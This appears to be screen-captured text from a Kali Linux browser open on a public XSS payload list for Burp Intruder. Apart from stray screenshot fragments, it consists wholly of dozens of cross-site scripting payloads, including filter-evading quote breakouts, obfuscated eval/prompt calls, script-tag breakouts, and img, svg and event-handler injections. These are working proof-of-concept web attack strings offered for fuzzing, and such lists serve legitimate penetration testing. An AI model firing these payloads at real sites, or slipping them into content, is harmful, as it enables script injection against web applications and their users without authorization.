 1 2 3 4 (genmon)XXX 45% 01:19 PM
acuforum search raw.githubusercontent.com/
https://raw.githubusercontent.com/payloadbox/xss-payload-list/master/Intruder/xss-payload
Screenshot taken
View image
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<svg onload=alert(1)>
"><svg onload=alert(1)//
"onmouseover=alert(1)//
"autofocus/onfocus=alert(1)//
'-alert(1)-'
'-alert(1)//
\'-alert(1)//
</script><svg onload=alert(1)>
<x contenteditable onblur=alert(1)>lose focus!
<x onclick=alert(1)>click this!
<x oncopy=alert(1)>copy this!
<x oncontextmenu=alert(1)>right click this!
<x oncut=alert(1)>copy this!
<x ondblclick=alert(1)>double click this!
<x ondrag=alert(1)>drag this!
<x contenteditable onfocus=alert(1)>focus this!
<x contenteditable oninput=alert(1)>input here!
<x contenteditable onkeydown=alert(1)>press any key!
<x contenteditable onkeypress=alert(1)>press any key!
<x contenteditable onkeyup=alert(1)>press any key!
<x onmousedown=alert(1)>click this!
<x onmousemove=alert(1)>hover this!
<x onmouseout=alert(1)>hover this!
<x onmouseover=alert(1)>hover this!
<x onmouseup=alert(1)>click this!
<x contenteditable onpaste=alert(1)>paste here!